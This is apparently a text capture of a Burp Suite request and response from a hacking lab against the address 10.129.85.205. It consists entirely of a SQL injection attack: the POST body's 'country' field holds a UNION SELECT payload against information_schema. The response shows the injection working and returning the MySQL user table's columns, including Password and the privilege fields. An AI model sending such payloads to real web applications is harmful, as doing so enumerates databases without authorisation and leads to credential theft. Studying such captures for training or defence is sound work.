 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.129.85.205
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 115
9 Origin: http://10.129.85.205
10 Connection: close
11 Referer: http://10.129.85.205/
12 Cookie: user=5b54c0a045f179bcbbbc9abcb8b5cd4c
13 Upgrade-Insecure-Requests: 1
14
15 username=ll&country=' UNION SELECT concat(column_name) FROM information_schema.COLUMNS WHERE table_name='user'
-- -
Search
0 matches
Response
Pretty Raw Hex Render \n
20 <div class="container p-5">
21 <h1 class="text-white">
Welcome ll
</h1>
<h3 class="text-white">
Other Players In ' UNION SELECT concat(column_name) FROM information_schema.COLUMNS WHERE
table_name='user' -- -
</h3>
<li class='text-white'>
Host
</li>
<li class='text-white'>
User
</li>
<li class='text-white'>
Password
</li>
<li class='text-white'>
Select_priv
</li>
<li class='text-white'>
Insert_priv
</li>
<li class='text-white'>
Update_priv
</li>
<li class='text-white'>
Delete_priv
</li>
<li class='text-white'>
Create_priv
</li>
<li class='text-white'>
Drop_priv
</li>
<li class='text-white'>
Reload_priv
</li>
<li class='text-white'>
Shutdown_priv
</li>
<li class='text-white'>
Process_priv
</li>
<li class='text-white'>
Search
0 matches